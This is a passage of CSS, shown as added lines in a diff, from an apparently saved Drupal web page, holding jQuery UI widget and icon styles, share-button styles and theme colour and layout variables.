+        background-image:/*savepage-url=/themes/contrib/stable/images/core/loading-small.gif*/ url();
+        background-repeat: no-repeat;
+        background-position: center center;
+      }
+      [dir="rtl"] .ajax-progress-fullscreen {
+        right: 49%;
+        left: auto;
+      }
+      .ui-dialog ~ .ck-body-wrapper {
+        --ck-z-panel: 1261;
+      }
+      .ui-widget {
+        font-family: Arial, Helvetica, sans-serif;
+        font-size: 1em;
+      }
+      .ui-widget .ui-widget {
+        font-size: 1em;
+      }
+      .ui-widget input,
+      .ui-widget select,
+      .ui-widget textarea,
+      .ui-widget button {
+        font-family: Arial, Helvetica, sans-serif;
+        font-size: 1em;
+      }
+      .ui-widget.ui-widget-content {
+        border: 1px solid #c5c5c5;
+      }
+      .ui-widget-content {
+        border: 1px solid #dddddd;
+        background: #ffffff;
+        color: #333333;
+      }
+      .ui-widget-content a {
+        color: #333333;
+      }
+      .ui-widget-header {
+        border: 1px solid #dddddd;
+        background: #e9e9e9;
+        color: #333333;
+        font-weight: bold;
+      }
+      .ui-widget-header a {
+        color: #333333;
+      }
+      .ui-state-default,
+      .ui-widget-content .ui-state-default,
+      .ui-widget-header .ui-state-default,
+      .ui-button,
+      html .ui-button.ui-state-disabled:hover,
+      html .ui-button.ui-state-disabled:active {
+        border: 1px solid #c5c5c5;
+        background: #f6f6f6;
+        font-weight: normal;
+        color: #454545;
+      }
+      .ui-state-default a,
+      .ui-state-default a:link,
+      .ui-state-default a:visited,
+      a.ui-button,
+      a:link.ui-button,
+      a:visited.ui-button,
+      .ui-button {
+        color: #454545;
+        text-decoration: none;
+      }
+      .ui-state-hover,
+      .ui-widget-content .ui-state-hover,
+      .ui-widget-header .ui-state-hover,
+      .ui-state-focus,
+      .ui-widget-content .ui-state-focus,
+      .ui-widget-header .ui-state-focus,
+      .ui-button:hover,
+      .ui-button:focus {
+        border: 1px solid #cccccc;
+        background: #ededed;
+        font-weight: normal;
+        color: #2b2b2b;
+      }
+      .ui-state-hover a,
+      .ui-state-hover a:hover,
+      .ui-state-hover a:link,
+      .ui-state-hover a:visited,
+      .ui-state-focus a,
+      .ui-state-focus a:hover,
+      .ui-state-focus a:link,
+      .ui-state-focus a:visited,
+      a.ui-button:hover,
+      a.ui-button:focus {
+        color: #2b2b2b;
+        text-decoration: none;
+      }
+      .ui-visual-focus {
+        box-shadow: 0 0 3px 1px rgb(94, 158, 214);
+      }
+      .ui-state-active,
+      .ui-widget-content .ui-state-active,
+      .ui-widget-header .ui-state-active,
+      a.ui-button:active,
+      .ui-button:active,
+      .ui-button.ui-state-active:hover {
+        border: 1px solid #003eff;
+        background: #007fff;
+        font-weight: normal;
+        color: #ffffff;
+      }
+      .ui-icon-background,
+      .ui-state-active .ui-icon-background {
+        border: #003eff;
+        background-color: #ffffff;
+      }
+      .ui-state-active a,
+      .ui-state-active a:link,
+      .ui-state-active a:visited {
+        color: #ffffff;
+        text-decoration: none;
+      }
+      .ui-state-highlight,
+      .ui-widget-content .ui-state-highlight,
+      .ui-widget-header .ui-state-highlight {
+        border: 1px solid #dad55e;
+        background: #fffa90;
+        color: #777620;
+      }
+      .ui-state-checked {
+        border: 1px solid #dad55e;
+        background: #fffa90;
+      }
+      .ui-state-highlight a,
+      .ui-widget-content .ui-state-highlight a,
+      .ui-widget-header .ui-state-highlight a {
+        color: #777620;
+      }
+      .ui-state-error,
+      .ui-widget-content .ui-state-error,
+      .ui-widget-header .ui-state-error {
+        border: 1px solid #f1a899;
+        background: #fddfdf;
+        color: #5f3f3f;
+      }
+      .ui-state-error a,
+      .ui-widget-content .ui-state-error a,
+      .ui-widget-header .ui-state-error a {
+        color: #5f3f3f;
+      }
+      .ui-state-error-text,
+      .ui-widget-content .ui-state-error-text,
+      .ui-widget-header .ui-state-error-text {
+        color: #5f3f3f;
+      }
+      .ui-priority-primary,
+      .ui-widget-content .ui-priority-primary,
+      .ui-widget-header .ui-priority-primary {
+        font-weight: bold;
+      }
+      .ui-priority-secondary,
+      .ui-widget-content .ui-priority-secondary,
+      .ui-widget-header .ui-priority-secondary {
+        opacity: 0.7;
+        font-weight: normal;
+      }
+      .ui-state-disabled,
+      .ui-widget-content .ui-state-disabled,
+      .ui-widget-header .ui-state-disabled {
+        opacity: 0.35;
+        background-image: none;
+      }
+      .ui-icon {
+        width: 16px;
+        height: 16px;
+      }
+      .ui-icon,
+      .ui-widget-content .ui-icon {
+        background-image:/*savepage-url=/core/assets/vendor/jquery.ui/themes/base/images/ui-icons_444444_256x240.png*/ url();
+      }
+      .ui-widget-header .ui-icon {
+        background-image:/*savepage-url=/core/assets/vendor/jquery.ui/themes/base/images/ui-icons_444444_256x240.png*/ url();
+      }
+      .ui-state-hover .ui-icon,
+      .ui-state-focus .ui-icon,
+      .ui-button:hover .ui-icon,
+      .ui-button:focus .ui-icon {
+        background-image:/*savepage-url=/core/assets/vendor/jquery.ui/themes/base/images/ui-icons_555555_256x240.png*/ url();
+      }
+      .ui-state-active .ui-icon,
+      .ui-button:active .ui-icon {
+        background-image:/*savepage-url=/core/assets/vendor/jquery.ui/themes/base/images/ui-icons_ffffff_256x240.png*/ url();
+      }
+      .ui-state-highlight .ui-icon,
+      .ui-button .ui-state-highlight.ui-icon {
+        background-image:/*savepage-url=/core/assets/vendor/jquery.ui/themes/base/images/ui-icons_777620_256x240.png*/ url();
+      }
+      .ui-state-error .ui-icon,
+      .ui-state-error-text .ui-icon {
+        background-image:/*savepage-url=/core/assets/vendor/jquery.ui/themes/base/images/ui-icons_cc0000_256x240.png*/ url();
+      }
+      .ui-button .ui-icon {
+        background-image:/*savepage-url=/core/assets/vendor/jquery.ui/themes/base/images/ui-icons_777777_256x240.png*/ url();
+      }
+      .ui-icon-blank.ui-icon-blank.ui-icon-blank {
+        background-image: none;
+      }
+      .ui-icon-caret-1-n {
+        background-position: 0 0;
+      }
+      .ui-icon-caret-1-ne {
+        background-position: -16px 0;
+      }
+      .ui-icon-caret-1-e {
+        background-position: -32px 0;
+      }
+      .ui-icon-caret-1-se {
+        background-position: -48px 0;
+      }
+      .ui-icon-caret-1-s {
+        background-position: -65px 0;
+      }
+      .ui-icon-caret-1-sw {
+        background-position: -80px 0;
+      }
+      .ui-icon-caret-1-w {
+        background-position: -96px 0;
+      }
+      .ui-icon-caret-1-nw {
+        background-position: -112px 0;
+      }
+      .ui-icon-caret-2-n-s {
+        background-position: -128px 0;
+      }
+      .ui-icon-caret-2-e-w {
+        background-position: -144px 0;
+      }
+      .ui-icon-triangle-1-n {
+        background-position: 0 -16px;
+      }
+      .ui-icon-triangle-1-ne {
+        background-position: -16px -16px;
+      }
+      .ui-icon-triangle-1-e {
+        background-position: -32px -16px;
+      }
+      .ui-icon-triangle-1-se {
+        background-position: -48px -16px;
+      }
+      .ui-icon-triangle-1-s {
+        background-position: -65px -16px;
+      }
+      .ui-icon-triangle-1-sw {
+        background-position: -80px -16px;
+      }
+      .ui-icon-triangle-1-w {
+        background-position: -96px -16px;
+      }
+      .ui-icon-triangle-1-nw {
+        background-position: -112px -16px;
+      }
+      .ui-icon-triangle-2-n-s {
+        background-position: -128px -16px;
+      }
+      .ui-icon-triangle-2-e-w {
+        background-position: -144px -16px;
+      }
+      .ui-icon-arrow-1-n {
+        background-position: 0 -32px;
+      }
+      .ui-icon-arrow-1-ne {
+        background-position: -16px -32px;
+      }
+      .ui-icon-arrow-1-e {
+        background-position: -32px -32px;
+      }
+      .ui-icon-arrow-1-se {
+        background-position: -48px -32px;
+      }
+      .ui-icon-arrow-1-s {
+        background-position: -65px -32px;
+      }
+      .ui-icon-arrow-1-sw {
+        background-position: -80px -32px;
+      }
+      .ui-icon-arrow-1-w {
+        background-position: -96px -32px;
+      }
+      .ui-icon-arrow-1-nw {
+        background-position: -112px -32px;
+      }
+      .ui-icon-arrow-2-n-s {
+        background-position: -128px -32px;
+      }
+      .ui-icon-arrow-2-ne-sw {
+        background-position: -144px -32px;
+      }
+      .ui-icon-arrow-2-e-w {
+        background-position: -160px -32px;
+      }
+      .ui-icon-arrow-2-se-nw {
+        background-position: -176px -32px;
+      }
+      .ui-icon-arrowstop-1-n {
+        background-position: -192px -32px;
+      }
+      .ui-icon-arrowstop-1-e {
+        background-position: -208px -32px;
+      }
+      .ui-icon-arrowstop-1-s {
+        background-position: -224px -32px;
+      }
+      .ui-icon-arrowstop-1-w {
+        background-position: -240px -32px;
+      }
+      .ui-icon-arrowthick-1-n {
+        background-position: 1px -48px;
+      }
+      .ui-icon-arrowthick-1-ne {
+        background-position: -16px -48px;
+      }
+      .ui-icon-arrowthick-1-e {
+        background-position: -32px -48px;
+      }
+      .ui-icon-arrowthick-1-se {
+        background-position: -48px -48px;
+      }
+      .ui-icon-arrowthick-1-s {
+        background-position: -64px -48px;
+      }
+      .ui-icon-arrowthick-1-sw {
+        background-position: -80px -48px;
+      }
+      .ui-icon-arrowthick-1-w {
+        background-position: -96px -48px;
+      }
+      .ui-icon-arrowthick-1-nw {
+        background-position: -112px -48px;
+      }
+      .ui-icon-arrowthick-2-n-s {
+        background-position: -128px -48px;
+      }
+      .ui-icon-arrowthick-2-ne-sw {
+        background-position: -144px -48px;
+      }
+      .ui-icon-arrowthick-2-e-w {
+        background-position: -160px -48px;
+      }
+      .ui-icon-arrowthick-2-se-nw {
+        background-position: -176px -48px;
+      }
+      .ui-icon-arrowthickstop-1-n {
+        background-position: -192px -48px;
+      }
+      .ui-icon-arrowthickstop-1-e {
+        background-position: -208px -48px;
+      }
+      .ui-icon-arrowthickstop-1-s {
+        background-position: -224px -48px;
+      }
+      .ui-icon-arrowthickstop-1-w {
+        background-position: -240px -48px;
+      }
+      .ui-icon-arrowreturnthick-1-w {
+        background-position: 0 -64px;
+      }
+      .ui-icon-arrowreturnthick-1-n {
+        background-position: -16px -64px;
+      }
+      .ui-icon-arrowreturnthick-1-e {
+        background-position: -32px -64px;
+      }
+      .ui-icon-arrowreturnthick-1-s {
+        background-position: -48px -64px;
+      }
+      .ui-icon-arrowreturn-1-w {
+        background-position: -64px -64px;
+      }
+      .ui-icon-arrowreturn-1-n {
+        background-position: -80px -64px;
+      }
+      .ui-icon-arrowreturn-1-e {
+        background-position: -96px -64px;
+      }
+      .ui-icon-arrowreturn-1-s {
+        background-position: -112px -64px;
+      }
+      .ui-icon-arrowrefresh-1-w {
+        background-position: -128px -64px;
+      }
+      .ui-icon-arrowrefresh-1-n {
+        background-position: -144px -64px;
+      }
+      .ui-icon-arrowrefresh-1-e {
+        background-position: -160px -64px;
+      }
+      .ui-icon-arrowrefresh-1-s {
+        background-position: -176px -64px;
+      }
+      .ui-icon-arrow-4 {
+        background-position: 0 -80px;
+      }
+      .ui-icon-arrow-4-diag {
+        background-position: -16px -80px;
+      }
+      .ui-icon-extlink {
+        background-position: -32px -80px;
+      }
+      .ui-icon-newwin {
+        background-position: -48px -80px;
+      }
+      .ui-icon-refresh {
+        background-position: -64px -80px;
+      }
+      .ui-icon-shuffle {
+        background-position: -80px -80px;
+      }
+      .ui-icon-transfer-e-w {
+        background-position: -96px -80px;
+      }
+      .ui-icon-transferthick-e-w {
+        background-position: -112px -80px;
+      }
+      .ui-icon-folder-collapsed {
+        background-position: 0 -96px;
+      }
+      .ui-icon-folder-open {
+        background-position: -16px -96px;
+      }
+      .ui-icon-document {
+        background-position: -32px -96px;
+      }
+      .ui-icon-document-b {
+        background-position: -48px -96px;
+      }
+      .ui-icon-note {
+        background-position: -64px -96px;
+      }
+      .ui-icon-mail-closed {
+        background-position: -80px -96px;
+      }
+      .ui-icon-mail-open {
+        background-position: -96px -96px;
+      }
+      .ui-icon-suitcase {
+        background-position: -112px -96px;
+      }
+      .ui-icon-comment {
+        background-position: -128px -96px;
+      }
+      .ui-icon-person {
+        background-position: -144px -96px;
+      }
+      .ui-icon-print {
+        background-position: -160px -96px;
+      }
+      .ui-icon-trash {
+        background-position: -176px -96px;
+      }
+      .ui-icon-locked {
+        background-position: -192px -96px;
+      }
+      .ui-icon-unlocked {
+        background-position: -208px -96px;
+      }
+      .ui-icon-bookmark {
+        background-position: -224px -96px;
+      }
+      .ui-icon-tag {
+        background-position: -240px -96px;
+      }
+      .ui-icon-home {
+        background-position: 0 -112px;
+      }
+      .ui-icon-flag {
+        background-position: -16px -112px;
+      }
+      .ui-icon-calendar {
+        background-position: -32px -112px;
+      }
+      .ui-icon-cart {
+        background-position: -48px -112px;
+      }
+      .ui-icon-pencil {
+        background-position: -64px -112px;
+      }
+      .ui-icon-clock {
+        background-position: -80px -112px;
+      }
+      .ui-icon-disk {
+        background-position: -96px -112px;
+      }
+      .ui-icon-calculator {
+        background-position: -112px -112px;
+      }
+      .ui-icon-zoomin {
+        background-position: -128px -112px;
+      }
+      .ui-icon-zoomout {
+        background-position: -144px -112px;
+      }
+      .ui-icon-search {
+        background-position: -160px -112px;
+      }
+      .ui-icon-wrench {
+        background-position: -176px -112px;
+      }
+      .ui-icon-gear {
+        background-position: -192px -112px;
+      }
+      .ui-icon-heart {
+        background-position: -208px -112px;
+      }
+      .ui-icon-star {
+        background-position: -224px -112px;
+      }
+      .ui-icon-link {
+        background-position: -240px -112px;
+      }
+      .ui-icon-cancel {
+        background-position: 0 -128px;
+      }
+      .ui-icon-plus {
+        background-position: -16px -128px;
+      }
+      .ui-icon-plusthick {
+        background-position: -32px -128px;
+      }
+      .ui-icon-minus {
+        background-position: -48px -128px;
+      }
+      .ui-icon-minusthick {
+        background-position: -64px -128px;
+      }
+      .ui-icon-close {
+        background-position: -80px -128px;
+      }
+      .ui-icon-closethick {
+        background-position: -96px -128px;
+      }
+      .ui-icon-key {
+        background-position: -112px -128px;
+      }
+      .ui-icon-lightbulb {
+        background-position: -128px -128px;
+      }
+      .ui-icon-scissors {
+        background-position: -144px -128px;
+      }
+      .ui-icon-clipboard {
+        background-position: -160px -128px;
+      }
+      .ui-icon-copy {
+        background-position: -176px -128px;
+      }
+      .ui-icon-contact {
+        background-position: -192px -128px;
+      }
+      .ui-icon-image {
+        background-position: -208px -128px;
+      }
+      .ui-icon-video {
+        background-position: -224px -128px;
+      }
+      .ui-icon-script {
+        background-position: -240px -128px;
+      }
+      .ui-icon-alert {
+        background-position: 0 -144px;
+      }
+      .ui-icon-info {
+        background-position: -16px -144px;
+      }
+      .ui-icon-notice {
+        background-position: -32px -144px;
+      }
+      .ui-icon-help {
+        background-position: -48px -144px;
+      }
+      .ui-icon-check {
+        background-position: -64px -144px;
+      }
+      .ui-icon-bullet {
+        background-position: -80px -144px;
+      }
+      .ui-icon-radio-on {
+        background-position: -96px -144px;
+      }
+      .ui-icon-radio-off {
+        background-position: -112px -144px;
+      }
+      .ui-icon-pin-w {
+        background-position: -128px -144px;
+      }
+      .ui-icon-pin-s {
+        background-position: -144px -144px;
+      }
+      .ui-icon-play {
+        background-position: 0 -160px;
+      }
+      .ui-icon-pause {
+        background-position: -16px -160px;
+      }
+      .ui-icon-seek-next {
+        background-position: -32px -160px;
+      }
+      .ui-icon-seek-prev {
+        background-position: -48px -160px;
+      }
+      .ui-icon-seek-end {
+        background-position: -64px -160px;
+      }
+      .ui-icon-seek-start {
+        background-position: -80px -160px;
+      }
+      .ui-icon-seek-first {
+        background-position: -80px -160px;
+      }
+      .ui-icon-stop {
+        background-position: -96px -160px;
+      }
+      .ui-icon-eject {
+        background-position: -112px -160px;
+      }
+      .ui-icon-volume-off {
+        background-position: -128px -160px;
+      }
+      .ui-icon-volume-on {
+        background-position: -144px -160px;
+      }
+      .ui-icon-power {
+        background-position: 0 -176px;
+      }
+      .ui-icon-signal-diag {
+        background-position: -16px -176px;
+      }
+      .ui-icon-signal {
+        background-position: -32px -176px;
+      }
+      .ui-icon-battery-0 {
+        background-position: -48px -176px;
+      }
+      .ui-icon-battery-1 {
+        background-position: -64px -176px;
+      }
+      .ui-icon-battery-2 {
+        background-position: -80px -176px;
+      }
+      .ui-icon-battery-3 {
+        background-position: -96px -176px;
+      }
+      .ui-icon-circle-plus {
+        background-position: 0 -192px;
+      }
+      .ui-icon-circle-minus {
+        background-position: -16px -192px;
+      }
+      .ui-icon-circle-close {
+        background-position: -32px -192px;
+      }
+      .ui-icon-circle-triangle-e {
+        background-position: -48px -192px;
+      }
+      .ui-icon-circle-triangle-s {
+        background-position: -64px -192px;
+      }
+      .ui-icon-circle-triangle-w {
+        background-position: -80px -192px;
+      }
+      .ui-icon-circle-triangle-n {
+        background-position: -96px -192px;
+      }
+      .ui-icon-circle-arrow-e {
+        background-position: -112px -192px;
+      }
+      .ui-icon-circle-arrow-s {
+        background-position: -128px -192px;
+      }
+      .ui-icon-circle-arrow-w {
+        background-position: -144px -192px;
+      }
+      .ui-icon-circle-arrow-n {
+        background-position: -160px -192px;
+      }
+      .ui-icon-circle-zoomin {
+        background-position: -176px -192px;
+      }
+      .ui-icon-circle-zoomout {
+        background-position: -192px -192px;
+      }
+      .ui-icon-circle-check {
+        background-position: -208px -192px;
+      }
+      .ui-icon-circlesmall-plus {
+        background-position: 0 -208px;
+      }
+      .ui-icon-circlesmall-minus {
+        background-position: -16px -208px;
+      }
+      .ui-icon-circlesmall-close {
+        background-position: -32px -208px;
+      }
+      .ui-icon-squaresmall-plus {
+        background-position: -48px -208px;
+      }
+      .ui-icon-squaresmall-minus {
+        background-position: -64px -208px;
+      }
+      .ui-icon-squaresmall-close {
+        background-position: -80px -208px;
+      }
+      .ui-icon-grip-dotted-vertical {
+        background-position: 0 -224px;
+      }
+      .ui-icon-grip-dotted-horizontal {
+        background-position: -16px -224px;
+      }
+      .ui-icon-grip-solid-vertical {
+        background-position: -32px -224px;
+      }
+      .ui-icon-grip-solid-horizontal {
+        background-position: -48px -224px;
+      }
+      .ui-icon-gripsmall-diagonal-se {
+        background-position: -64px -224px;
+      }
+      .ui-icon-grip-diagonal-se {
+        background-position: -80px -224px;
+      }
+      .ui-corner-all,
+      .ui-corner-top,
+      .ui-corner-left,
+      .ui-corner-tl {
+        border-top-left-radius: 3px;
+      }
+      .ui-corner-all,
+      .ui-corner-top,
+      .ui-corner-right,
+      .ui-corner-tr {
+        border-top-right-radius: 3px;
+      }
+      .ui-corner-all,
+      .ui-corner-bottom,
+      .ui-corner-left,
+      .ui-corner-bl {
+        border-bottom-left-radius: 3px;
+      }
+      .ui-corner-all,
+      .ui-corner-bottom,
+      .ui-corner-right,
+      .ui-corner-br {
+        border-bottom-right-radius: 3px;
+      }
+      .ui-widget-overlay {
+        background: #aaaaaa;
+        opacity: 0.3;
+      }
+      .ui-widget-shadow {
+        box-shadow: 0 0 5px #666666;
+      }
+      .addtoany {
+        display: inline;
+      }
+      .addtoany_list {
+        display: inline;
+        line-height: 16px;
+      }
+      .addtoany_list > a,
+      .addtoany_list a img,
+      .addtoany_list a > span {
+        vertical-align: middle;
+      }
+      .addtoany_list > a {
+        border: 0;
+        display: inline-block;
+        font-size: 16px;
+        padding: 0 4px;
+      }
+      .addtoany_list.a2a_kit_size_32 > a {
+        font-size: 32px;
+      }
+      .addtoany_list .a2a_counter img {
+        float: left;
+      }
+      .addtoany_list a span.a2a_img {
+        display: inline-block;
+        height: 16px;
+        opacity: 1;
+        overflow: hidden;
+        width: 16px;
+      }
+      .addtoany_list a span {
+        display: inline-block;
+        float: none;
+      }
+      .addtoany_list.a2a_kit_size_32 a > span {
+        border-radius: 4px;
+        height: 32px;
+        line-height: 32px;
+        opacity: 1;
+        width: 32px;
+      }
+      .addtoany_list a:hover:hover img,
+      .addtoany_list a:hover span {
+        opacity: 0.7;
+      }
+      .addtoany_list a.addtoany_share_save img {
+        border: 0;
+        width: auto;
+        height: auto;
+      }
+      .addtoany_list a .a2a_count {
+        position: relative;
+      }
+      .paragraph--unpublished {
+        background-color: #fff4f4;
+      }
+    </style>
+    <style
+      data-savepage-href="/sites/default/files/css/css_MbWzl7kVLeIUfRbq0B2SGM5k7pGMB7FNTyoRMNFI_cM.css?delta=1&language=es-cr&theme=bac_theme&include=[base64]"
+      media="all"
+    >
+      /* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
+      :root {
+        --color-absolutezero: var(--color-blue-600);
+        --color-white: #fff;
+        --color-text: var(--color-gray);
+        --color-text-light: var(--color-gray-500);
+        --color-gray-050-o-40: rgb(243, 244, 249, 0.4);
+        --color-gray-200-o-80: rgb(212, 212, 218, 0.8);
+        --color-maximumred: var(--color-red-500);
+        --color-sunglow: #ffd23f;
+        --color-sunglow-shaded: #977405;
+        --color-lightninggreen: #26a769;
+        --color-focus: var(--color-lightninggreen);
+        --color-absolutezero-hover: var(--color-blue-650);
+        --color-absolutezero-active: var(--color-blue-700);
+        --color-maximumred-hover: var(--color-red-550);
+        --color-maximumred-active: var(--color-red-600);
+        --color-bgblue-hover: var(--color-blue-020);
+        --color-bgblue-active: var(--color-blue-050);
+        --color-bgred-hover: var(--color-red-020);
+        --color-bgred-active: var(--color-red-050);
+        --color-gray: #232429;
+        --color-gray-900: #393a3f;
+        --color-gray-800: #55565b;
+        --color-gray-700: #75767b;
+        --color-gray-600: #828388;
+        --color-gray-500: #919297;
+        --color-gray-400: #adaeb3;
+        --color-gray-300: #c1c2c7;
+        --color-gray-200: #d3d4d9;
+        --color-gray-100: #dedfe4;
+        --color-gray-050: #f3f4f9;
+        --color-gray-025: #f9faff;
+        --color-blue: var(--color-blue-600);
+        --color-blue-900: #000f33;
+        --color-blue-800: #001f66;
+        --color-blue-700: #002e9a;
+        --color-blue-650: #0036b1;
+        --color-blue-600: #003ecc;
+        --color-blue-500: #004eff;
+        --color-blue-400: #3371ff;
+        --color-blue-300: #6694ff;
+        --color-blue-200: #99b8ff;
+        --color-blue-100: #ccdbff;
+        --color-blue-070: #dbe6ff;
+        --color-blue-050: #e5edff;
+        --color-blue-020: #f5f8ff;
+        --color-red: var(--color-red-500);
+        --color-red-900: #2c0707;
+        --color-red-800: #580e0e;
+        --color-red-700: #841515;
+        --color-red-600: #b01c1c;
+        --color-red-550: #c61f1f;
+        --color-red-500: #dc2323;
+        --color-red-400: #e34f4f;
+        --color-red-300: #ea7b7b;
+        --color-red-200: #f1a7a7;
+        --color-red-100: #f8d3d3;
+        --color-red-070: #fae0e0;
+        --color-red-050: #fce9e9;
+        --color-red-020: #fdf5f5;
+        --color-fg: var(--color-text);
+        --color-bg: var(--color-white);
+        --color-link: var(--color-absolutezero);
+        --color-link-hover: var(--color-absolutezero-hover);
+        --color-link-active: var(--color-absolutezero-active);
+        --color-divider: rgb(142, 146, 156, 0.5);
+        --font-family:
+          BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen-Sans,
+          Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
+        --font-family-serif: "Times New Roman", times, serif;
+        --line-height: 1.5;
+        --line-height-heading: 1.3;
+        --line-height-form-label: calc(18rem / 16);
+        --font-size-base: 1rem;
+        --font-size-xl: 2.25rem;
+        --font-size-h1: 2.027rem;
+        --font-size-h2: 1.802rem;
+        --font-size-h3: 1.602rem;
+        --font-size-h4: 1.424rem;
+        --font-size-h5: 1.266rem;
+        --font-size-h6: 1.125rem;
+        --font-size-s: 0.889rem;
+        --font-size-xs: 0.79rem;
+        --font-size-xxs: 0.702rem;
+        --font-size-label: var(--font-size-s);
+        --font-size-description: var(--font-size-xs);
+        --space-xl: 3rem;
+        --space-l: 1.5rem;
+        --space-m: 1rem;
+        --space-s: 0.75rem;
+        --space-xs: 0.5rem;
+        --speed-transition: 0.2s;
+        --transition: all var(--speed-transition) ease-out;
+        --base-border-radius: 2px;
+        --focus-border-size: 0.1875rem;
+        --focus-border-offset-size: 2px;
+        --outline-size: 2px;
+        --focus-outline: var(--outline-size) dotted transparent;
+        --focus-box-shadow:
+          0 0 0 var(--focus-border-offset-size) var(--color-white),
+          0 0 0 calc(var(--focus-border-size) + var(--focus-border-offset-size))
+            var(--color-focus);
+        --shadow-z3: 0 0.875rem 1.875rem rgb(0, 0, 0, 0.1);
+        --input-fg-color: var(--color-fg);
+        --input-bg-color: var(--color-bg);
+        --input-fg-color--description: var(--color-gray-800);
+        --input-fg-color--placeholder: var(--color-gray-700);
+        --input-border-color: var(--color-gray-500);
+        --input--hover-border-color: var(--color-text);
+        --input--focus-border-color: var(--color-absolutezero);
+        --input--error-color: var(--color-maximumred);
+        --input--error-border-color: var(--color-maximumred);
+        --input--disabled-color: rgb(84, 85, 96, 0.6);
+        --input--disabled-fg-color: var(--color-gray-800);
+        --input--disabled-bg-color: #f2f2f3;
+        --input--disabled-border-color: #bababf;
+        --input--disabled-border-opacity: 0.5;
+        --input-border-radius-size: 0.125rem;
+        --input-border-size: 1px;
+        --input--error-border-size: 2px;
+        --input-padding-vertical: calc(
+          var(--space-s) - var(--input-border-size)
+        );
+        --input-padding-horizontal: calc(
+          var(--space-m) - var(--input-border-size)
+        );
+        --input-font-size: var(--font-size-base);
+        --input-line-height: var(--space-l);
+        --input-padding-vertical--small: calc(
+          var(--space-xs) - (var(--input-border-size) * 2)
+        );
+        --input-padding-horizontal--small: calc(
+          var(--space-m) - var(--input-border-size)
+        );
+        --input-font-size--small: var(--font-size-xs);
+        --input-line-height--small: 1.3125rem;
+        --input--extrasmall-padding-vertical: calc(
+          0.15rem - var(--input-border-size)
+        );
+        --input--extrasmall-padding-horizontal: calc(
+          var(--space-xs) - var(--input-border-size)
+        );
+        --input--extrasmall-font-size: var(--font-size-s);
+        --input--extrasmall-line-height: calc(var(--space-m) + 0.2rem);
+        --input--required-mark-size: 0.4375rem;
+        --input--label-spacing: 1.6875rem;
+        --details-border-color: var(--color-gray-100);
+        --details-summary-shadow-color: var(--color-focus);
+        --details-summary-focus-border-size: var(--focus-border-size);
+        --details-desktop-wrapper-padding-start: calc(
+          var(--space-m) + var(--space-s) + var(--space-xs)
+        );
+        --details-box-shadow: 0 2px 0.25rem rgb(0, 0, 0, 0.1);
+        --details-border-size: 1px;
+        --details-border-size-radius: 2px;
+        --details-accordion-border-size-radius: var(--base-border-radius);
+        --details-spread-box-shadow-radius: 2px;
+        --details-bg-color-transition-duration: 0.12s;
+        --details-box-shadow-transition-duration: 0.2s;
+        --details-transform-transition-duration: 0.12s;
+        --details-line-height: 1.295rem;
+        --button--focus-border-color: var(--color-blue-300);
+        --button-border-radius-size: var(--base-border-radius);
+        --button-fg-color: var(--color-text);
+        --button-bg-color: var(--color-gray-200);
+        --button--hover-bg-color: var(--color-gray-300);
+        --button--active-bg-color: var(--color-gray-400);
+        --button--disabled-bg-color: #ebebed;
+        --button--disabled-fg-color: var(--color-gray-500);
+        --button-fg-color--primary: var(--color-white);
+        --button-bg-color--primary: var(--color-absolutezero);
+        --button--hover-bg-color--primary: var(--color-absolutezero-hover);
+        --button--active-bg-color--primary: var(--color-absolutezero-active);
+        --button--focus-bg-color--primary: var(--button-bg-color--primary);
+        --button--disabled-bg-color--primary: var(--color-gray-200);
+        --button--disabled-fg-color--primary: var(--color-gray-600);
+        --button-fg-color--danger: var(--color-white);
+        --button-bg-color--danger: var(--color-maximumred);
+        --button--hover-bg-color--danger: var(--color-maximumred-hover);
+        --button--active-bg-color--danger: var(--color-maximumred-active);
+        --dropbutton-widget-z-index: 100;
+        --jui-dropdown-fg-color: var(--color-gray-800);
+        --jui-dropdown-bg-color: var(--color-white);
+        --jui-dropdown--active-fg-color: var(--color-white);
+        --jui-dropdown--active-bg-color: var(--color-absolutezero);
+        --jui-dropdown-border-color: rgb(216, 217, 224, 0.8);
+        --jui-dropdown-shadow-color: rgb(34, 35, 48, 0.1);
+        --jui-dialog-title-color: var(--color-white);
+        --jui-dialog-title-bg-color: var(--color-text);
+        --jui-dialog-title-font-size: var(--font-size-h4);
+        --jui-dialog-close-button-size: calc(var(--space-m) * 2);
+        --jui-dialog-close-button-border-radius: 50%;
+        --jui-dialog-close-button-reserved-space: calc(var(--space-m) * 4);
+        --jui-dialog-off-canvas-close-button-reserved-space: calc(
+          var(--space-m) * 3
+        );
+        --jui-dialog-border-radius: 0.25rem;
+        --jui-dialog-box-shadow: 0 0 var(--space-m) calc(var(--space-m) / -4)
+          var(--color-text);
+        --jui-dialog--focus-outline: 2px dotted transparent;
+        --jui-dialog--focus-box-shadow: 0 0 0 0.1875rem var(--color-focus);
+        --jui-dialog-z-index: 1260;
+        --jui-dialog-off-canvas-z-index: 501;
+        --progress-bar-border-size: 1px;
+        --progress-bar-small-size: calc(
+          var(--space-xs) - (2 * var(--progress-bar-border-size))
+        );
+        --progress-bar-small-size-radius: var(--space-xs);
+        --progress-bar-spacing-size: var(--space-xs);
+        --progress-bar-transition: width 0.5s ease-out;
+        --progress-bar-label-color: var(--color-text);
+        --progress-bar-description-color: var(--color-gray-800);
+        --progress-bar-description-font-size: var(--font-size-xs);
+        --progress-track-border-color: var(--color-gray-500);
+        --progress-track-bg-color: var(--color-gray-200);
+        --ajax-progress-margin-horizontal: var(--space-s);
+        --breadcrumb-height: 1.25rem;
+        --layout-region-edit-width: min(60rem, 100%);
+        --layout-region-edit-extended-width: min(68rem, 100%);
+        --vertical-tabs-margin-vertical: var(--space-s);
+        --vertical-tabs-border-radius: var(
+          --details-accordion-border-size-radius
+        );
+        --vertical-tabs-shadow: var(--details-box-shadow);
+        --vertical-tabs-border-color: var(--details-border-color);
+        --vertical-tabs-border-size: 1px;
+        --vertical-tabs-border: var(--vertical-tabs-border-size) solid
+          var(--vertical-tabs-border-color);
+        --vertical-tabs-menu-item-shadow-extraspace: 0.5rem;
+        --vertical-tabs-menu-item--top-margin: calc(
+          var(--vertical-tabs-menu-item-shadow-extraspace) * -2
+        );
+        --vertical-tabs-menu-item--right-margin: calc(
+          var(--vertical-tabs-border-size) * -1
+        );
+        --vertical-tabs-menu-item--bottom-margin: calc(
+          var(--vertical-tabs-menu-item-shadow-extraspace) * -1
+        );
